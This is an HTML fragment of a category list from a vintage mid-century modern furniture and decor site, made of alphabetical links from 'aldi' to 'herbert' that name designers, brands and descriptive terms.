	<li class="cat-item cat-item-5453"><a href="https://raremidcenturymodern.com/category/aldi/" >aldi</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://raremidcenturymodern.com/category/aldo/" >aldo</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://raremidcenturymodern.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-4789"><a href="https://raremidcenturymodern.com/category/alvar/" >alvar</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://raremidcenturymodern.com/category/alvino/" >alvino</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://raremidcenturymodern.com/category/always/" >always</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://raremidcenturymodern.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-6701"><a href="https://raremidcenturymodern.com/category/amboss/" >amboss</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://raremidcenturymodern.com/category/amish/" >amish</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://raremidcenturymodern.com/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://raremidcenturymodern.com/category/andrea/" >andrea</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://raremidcenturymodern.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://raremidcenturymodern.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://raremidcenturymodern.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://raremidcenturymodern.com/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://raremidcenturymodern.com/category/antonio/" >antonio</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://raremidcenturymodern.com/category/arabia/" >arabia</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://raremidcenturymodern.com/category/architect/" >architect</a>
</li>
	<li class="cat-item cat-item-5742"><a href="https://raremidcenturymodern.com/category/architectural/" >architectural</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://raremidcenturymodern.com/category/arne/" >arne</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://raremidcenturymodern.com/category/artemide/" >artemide</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://raremidcenturymodern.com/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://raremidcenturymodern.com/category/artigiana/" >artigiana</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://raremidcenturymodern.com/category/artisan/" >artisan</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://raremidcenturymodern.com/category/askel/" >askel</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://raremidcenturymodern.com/category/associates/" >associates</a>
</li>
	<li class="cat-item cat-item-6668"><a href="https://raremidcenturymodern.com/category/asymmetric/" >asymmetric</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://raremidcenturymodern.com/category/atomic/" >atomic</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://raremidcenturymodern.com/category/augusto/" >augusto</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://raremidcenturymodern.com/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://raremidcenturymodern.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://raremidcenturymodern.com/category/avedon/" >avedon</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://raremidcenturymodern.com/category/avocado/" >avocado</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://raremidcenturymodern.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://raremidcenturymodern.com/category/baldelli/" >baldelli</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://raremidcenturymodern.com/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://raremidcenturymodern.com/category/ballard/" >ballard</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://raremidcenturymodern.com/category/balsam/" >balsam</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://raremidcenturymodern.com/category/bamboo/" >bamboo</a>
</li>
	<li class="cat-item cat-item-6531"><a href="https://raremidcenturymodern.com/category/barbara/" >barbara</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://raremidcenturymodern.com/category/barney/" >barney</a>
</li>
	<li class="cat-item cat-item-4572"><a href="https://raremidcenturymodern.com/category/barovier/" >barovier</a>
</li>
	<li class="cat-item cat-item-4985"><a href="https://raremidcenturymodern.com/category/beate/" >beate</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://raremidcenturymodern.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5961"><a href="https://raremidcenturymodern.com/category/beautifully/" >beautifully</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://raremidcenturymodern.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://raremidcenturymodern.com/category/belham/" >belham</a>
</li>
	<li class="cat-item cat-item-5861"><a href="https://raremidcenturymodern.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://raremidcenturymodern.com/category/bendt/" >bendt</a>
</li>
	<li class="cat-item cat-item-6608"><a href="https://raremidcenturymodern.com/category/bersa/" >bersa</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://raremidcenturymodern.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://raremidcenturymodern.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://raremidcenturymodern.com/category/bilt/" >bilt</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://raremidcenturymodern.com/category/bird/" >bird</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://raremidcenturymodern.com/category/bischoff/" >bischoff</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://raremidcenturymodern.com/category/bitossi/" >bitossi</a>
</li>
	<li class="cat-item cat-item-6121"><a href="https://raremidcenturymodern.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-5966"><a href="https://raremidcenturymodern.com/category/blaco/" >blaco</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://raremidcenturymodern.com/category/blenko/" >blenko</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://raremidcenturymodern.com/category/blessing/" >blessing</a>
</li>
	<li class="cat-item cat-item-6418"><a href="https://raremidcenturymodern.com/category/blonde/" >blonde</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://raremidcenturymodern.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://raremidcenturymodern.com/category/bojesen/" >bojesen</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://raremidcenturymodern.com/category/boontonware/" >boontonware</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://raremidcenturymodern.com/category/borek/" >borek</a>
</li>
	<li class="cat-item cat-item-6859"><a href="https://raremidcenturymodern.com/category/borge/" >borge</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://raremidcenturymodern.com/category/bowers/" >bowers</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://raremidcenturymodern.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://raremidcenturymodern.com/category/brasilia/" >brasilia</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://raremidcenturymodern.com/category/breathtaking/" >breathtaking</a>
</li>
	<li class="cat-item cat-item-5478"><a href="https://raremidcenturymodern.com/category/briggle/" >briggle</a>
</li>
	<li class="cat-item cat-item-6527"><a href="https://raremidcenturymodern.com/category/brookline/" >brookline</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://raremidcenturymodern.com/category/broyhill/" >broyhill</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://raremidcenturymodern.com/category/brutalist/" >brutalist</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://raremidcenturymodern.com/category/buddha/" >buddha</a>
</li>
	<li class="cat-item cat-item-5752"><a href="https://raremidcenturymodern.com/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://raremidcenturymodern.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-5364"><a href="https://raremidcenturymodern.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://raremidcenturymodern.com/category/bulova/" >bulova</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://raremidcenturymodern.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://raremidcenturymodern.com/category/calvary/" >calvary</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://raremidcenturymodern.com/category/cambridge/" >cambridge</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://raremidcenturymodern.com/category/camera/" >camera</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://raremidcenturymodern.com/category/candelabra/" >candelabra</a>
</li>
	<li class="cat-item cat-item-6426"><a href="https://raremidcenturymodern.com/category/cape/" >cape</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://raremidcenturymodern.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://raremidcenturymodern.com/category/carlo/" >carlo</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://raremidcenturymodern.com/category/caroline/" >caroline</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://raremidcenturymodern.com/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://raremidcenturymodern.com/category/carstens/" >carstens</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://raremidcenturymodern.com/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://raremidcenturymodern.com/category/cartier/" >cartier</a>
</li>
	<li class="cat-item cat-item-6070"><a href="https://raremidcenturymodern.com/category/cathrineholm/" >cathrineholm</a>
</li>
	<li class="cat-item cat-item-5691"><a href="https://raremidcenturymodern.com/category/ceiling/" >ceiling</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://raremidcenturymodern.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-5638"><a href="https://raremidcenturymodern.com/category/cera/" >cera</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://raremidcenturymodern.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://raremidcenturymodern.com/category/ceramicist/" >ceramicist</a>
</li>
	<li class="cat-item cat-item-6021"><a href="https://raremidcenturymodern.com/category/cerve/" >cerve</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://raremidcenturymodern.com/category/chair/" >chair</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://raremidcenturymodern.com/category/chairs/" >chairs</a>
</li>
	<li class="cat-item cat-item-5431"><a href="https://raremidcenturymodern.com/category/chapman/" >chapman</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://raremidcenturymodern.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://raremidcenturymodern.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-5388"><a href="https://raremidcenturymodern.com/category/chinoiserie/" >chinoiserie</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://raremidcenturymodern.com/category/christopherson/" >christopherson</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://raremidcenturymodern.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://raremidcenturymodern.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://raremidcenturymodern.com/category/cmielow/" >cmielow</a>
</li>
	<li class="cat-item cat-item-6303"><a href="https://raremidcenturymodern.com/category/cock/" >cock</a>
</li>
	<li class="cat-item cat-item-5655"><a href="https://raremidcenturymodern.com/category/cocktail/" >cocktail</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://raremidcenturymodern.com/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://raremidcenturymodern.com/category/cognac/" >cognac</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://raremidcenturymodern.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://raremidcenturymodern.com/category/colombo/" >colombo</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://raremidcenturymodern.com/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-4858"><a href="https://raremidcenturymodern.com/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-5561"><a href="https://raremidcenturymodern.com/category/cometti/" >cometti</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://raremidcenturymodern.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4538"><a href="https://raremidcenturymodern.com/category/connell/" >connell</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://raremidcenturymodern.com/category/consignment/" >consignment</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://raremidcenturymodern.com/category/conversations/" >conversations</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://raremidcenturymodern.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://raremidcenturymodern.com/category/cosack/" >cosack</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://raremidcenturymodern.com/category/cottage/" >cottage</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://raremidcenturymodern.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://raremidcenturymodern.com/category/crescent/" >crescent</a>
</li>
	<li class="cat-item cat-item-4731"><a href="https://raremidcenturymodern.com/category/cristalleria/" >cristalleria</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://raremidcenturymodern.com/category/culver/" >culver</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://raremidcenturymodern.com/category/curated/" >curated</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://raremidcenturymodern.com/category/curtis/" >curtis</a>
</li>
	<li class="cat-item cat-item-6917"><a href="https://raremidcenturymodern.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-5245"><a href="https://raremidcenturymodern.com/category/danbury/" >danbury</a>
</li>
	<li class="cat-item cat-item-6343"><a href="https://raremidcenturymodern.com/category/dance/" >dance</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://raremidcenturymodern.com/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://raremidcenturymodern.com/category/dansk/" >dansk</a>
</li>
	<li class="cat-item cat-item-6517"><a href="https://raremidcenturymodern.com/category/dara/" >dara</a>
</li>
	<li class="cat-item cat-item-5977"><a href="https://raremidcenturymodern.com/category/datil/" >datil</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://raremidcenturymodern.com/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-5197"><a href="https://raremidcenturymodern.com/category/dazor/" >dazor</a>
</li>
	<li class="cat-item cat-item-6476"><a href="https://raremidcenturymodern.com/category/dean/" >dean</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://raremidcenturymodern.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://raremidcenturymodern.com/category/decorate/" >decorate</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://raremidcenturymodern.com/category/deforest/" >deforest</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://raremidcenturymodern.com/category/dennis/" >dennis</a>
</li>
	<li class="cat-item cat-item-4457"><a href="https://raremidcenturymodern.com/category/desede/" >desede</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://raremidcenturymodern.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-6793"><a href="https://raremidcenturymodern.com/category/designcraft/" >designcraft</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://raremidcenturymodern.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://raremidcenturymodern.com/category/digging/" >digging</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://raremidcenturymodern.com/category/digsmed/" >digsmed</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://raremidcenturymodern.com/category/ditmar/" >ditmar</a>
</li>
	<li class="cat-item cat-item-5339"><a href="https://raremidcenturymodern.com/category/doasis/" >doasis</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://raremidcenturymodern.com/category/documenting/" >documenting</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://raremidcenturymodern.com/category/dorothy/" >dorothy</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://raremidcenturymodern.com/category/dreamy/" >dreamy</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://raremidcenturymodern.com/category/drew/" >drew</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://raremidcenturymodern.com/category/drexel/" >drexel</a>
</li>
	<li class="cat-item cat-item-6850"><a href="https://raremidcenturymodern.com/category/duly/" >duly</a>
</li>
	<li class="cat-item cat-item-5828"><a href="https://raremidcenturymodern.com/category/dumpster/" >dumpster</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://raremidcenturymodern.com/category/dunn/" >dunn</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://raremidcenturymodern.com/category/eames/" >eames</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://raremidcenturymodern.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://raremidcenturymodern.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://raremidcenturymodern.com/category/eclipse/" >eclipse</a>
</li>
	<li class="cat-item cat-item-5469"><a href="https://raremidcenturymodern.com/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://raremidcenturymodern.com/category/eden/" >eden</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://raremidcenturymodern.com/category/edith/" >edith</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://raremidcenturymodern.com/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://raremidcenturymodern.com/category/eeewwwww/" >eeewwwww</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://raremidcenturymodern.com/category/eero/" >eero</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://raremidcenturymodern.com/category/effetre/" >effetre</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://raremidcenturymodern.com/category/egypt/" >egypt</a>
</li>
	<li class="cat-item cat-item-6674"><a href="https://raremidcenturymodern.com/category/eichler/" >eichler</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://raremidcenturymodern.com/category/eilersen/" >eilersen</a>
</li>
	<li class="cat-item cat-item-6272"><a href="https://raremidcenturymodern.com/category/ejgil/" >ejgil</a>
</li>
	<li class="cat-item cat-item-6366"><a href="https://raremidcenturymodern.com/category/elan/" >elan</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://raremidcenturymodern.com/category/electro/" >electro</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://raremidcenturymodern.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://raremidcenturymodern.com/category/elgin/" >elgin</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://raremidcenturymodern.com/category/elvis/" >elvis</a>
</li>
	<li class="cat-item cat-item-5570"><a href="https://raremidcenturymodern.com/category/embosograph/" >embosograph</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://raremidcenturymodern.com/category/emilio/" >emilio</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://raremidcenturymodern.com/category/empoli/" >empoli</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://raremidcenturymodern.com/category/enorme/" >enorme</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://raremidcenturymodern.com/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://raremidcenturymodern.com/category/ep232/" >ep232</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://raremidcenturymodern.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://raremidcenturymodern.com/category/erik/" >erik</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://raremidcenturymodern.com/category/ernest/" >ernest</a>
</li>
	<li class="cat-item cat-item-4716"><a href="https://raremidcenturymodern.com/category/ernestine/" >ernestine</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://raremidcenturymodern.com/category/ernesto/" >ernesto</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://raremidcenturymodern.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://raremidcenturymodern.com/category/ettore/" >ettore</a>
</li>
	<li class="cat-item cat-item-5524"><a href="https://raremidcenturymodern.com/category/evelyn/" >evelyn</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://raremidcenturymodern.com/category/evigt/" >evigt</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://raremidcenturymodern.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://raremidcenturymodern.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-6603"><a href="https://raremidcenturymodern.com/category/exciting/" >exciting</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://raremidcenturymodern.com/category/exhibition/" >exhibition</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://raremidcenturymodern.com/category/explore/" >explore</a>
</li>
	<li class="cat-item cat-item-6722"><a href="https://raremidcenturymodern.com/category/explored/" >explored</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://raremidcenturymodern.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://raremidcenturymodern.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-4865"><a href="https://raremidcenturymodern.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://raremidcenturymodern.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://raremidcenturymodern.com/category/extremly/" >extremly</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://raremidcenturymodern.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://raremidcenturymodern.com/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-5798"><a href="https://raremidcenturymodern.com/category/featuring/" >featuring</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://raremidcenturymodern.com/category/fenton/" >fenton</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://raremidcenturymodern.com/category/fernando/" >fernando</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://raremidcenturymodern.com/category/ferro/" >ferro</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://raremidcenturymodern.com/category/fiberglass/" >fiberglass</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://raremidcenturymodern.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://raremidcenturymodern.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://raremidcenturymodern.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://raremidcenturymodern.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-4753"><a href="https://raremidcenturymodern.com/category/flakiest/" >flakiest</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://raremidcenturymodern.com/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://raremidcenturymodern.com/category/flavia/" >flavia</a>
</li>
	<li class="cat-item cat-item-6460"><a href="https://raremidcenturymodern.com/category/flawless/" >flawless</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://raremidcenturymodern.com/category/flos/" >flos</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://raremidcenturymodern.com/category/flowerpot/" >flowerpot</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://raremidcenturymodern.com/category/folke/" >folke</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://raremidcenturymodern.com/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://raremidcenturymodern.com/category/fornasetti/" >fornasetti</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://raremidcenturymodern.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://raremidcenturymodern.com/category/franciscan/" >franciscan</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://raremidcenturymodern.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://raremidcenturymodern.com/category/frederick/" >frederick</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://raremidcenturymodern.com/category/fritz/" >fritz</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://raremidcenturymodern.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://raremidcenturymodern.com/category/furnished/" >furnished</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://raremidcenturymodern.com/category/futuristic/" >futuristic</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://raremidcenturymodern.com/category/gainey/" >gainey</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://raremidcenturymodern.com/category/galliano/" >galliano</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://raremidcenturymodern.com/category/garland/" >garland</a>
</li>
	<li class="cat-item cat-item-6745"><a href="https://raremidcenturymodern.com/category/gedy/" >gedy</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://raremidcenturymodern.com/category/genie/" >genie</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://raremidcenturymodern.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://raremidcenturymodern.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://raremidcenturymodern.com/category/georges/" >georges</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://raremidcenturymodern.com/category/gerald/" >gerald</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://raremidcenturymodern.com/category/giacometti/" >giacometti</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://raremidcenturymodern.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://raremidcenturymodern.com/category/gigantic/" >gigantic</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://raremidcenturymodern.com/category/giovanni/" >giovanni</a>
</li>
	<li class="cat-item cat-item-5365"><a href="https://raremidcenturymodern.com/category/glad/" >glad</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://raremidcenturymodern.com/category/gluggle/" >gluggle</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://raremidcenturymodern.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-5612"><a href="https://raremidcenturymodern.com/category/goldkant/" >goldkant</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://raremidcenturymodern.com/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://raremidcenturymodern.com/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://raremidcenturymodern.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-5198"><a href="https://raremidcenturymodern.com/category/gorham/" >gorham</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://raremidcenturymodern.com/category/gracious/" >gracious</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://raremidcenturymodern.com/category/grayson/" >grayson</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://raremidcenturymodern.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-6881"><a href="https://raremidcenturymodern.com/category/greenwich/" >greenwich</a>
</li>
	<li class="cat-item cat-item-6887"><a href="https://raremidcenturymodern.com/category/griffiths/" >griffiths</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://raremidcenturymodern.com/category/groovy/" >groovy</a>
</li>
	<li class="cat-item cat-item-5581"><a href="https://raremidcenturymodern.com/category/gruselige/" >gruselige</a>
</li>
	<li class="cat-item cat-item-6861"><a href="https://raremidcenturymodern.com/category/guido/" >guido</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://raremidcenturymodern.com/category/gulvvase/" >gulvvase</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://raremidcenturymodern.com/category/guzzini/" >guzzini</a>
</li>
	<li class="cat-item cat-item-5901"><a href="https://raremidcenturymodern.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-6011"><a href="https://raremidcenturymodern.com/category/hanging/" >hanging</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://raremidcenturymodern.com/category/hans/" >hans</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://raremidcenturymodern.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://raremidcenturymodern.com/category/harris/" >harris</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://raremidcenturymodern.com/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://raremidcenturymodern.com/category/haywood/" >haywood</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://raremidcenturymodern.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://raremidcenturymodern.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://raremidcenturymodern.com/category/heide/" >heide</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://raremidcenturymodern.com/category/helena/" >helena</a>
</li>
	<li class="cat-item cat-item-5223"><a href="https://raremidcenturymodern.com/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://raremidcenturymodern.com/category/herbert/" >herbert</a>
</li>
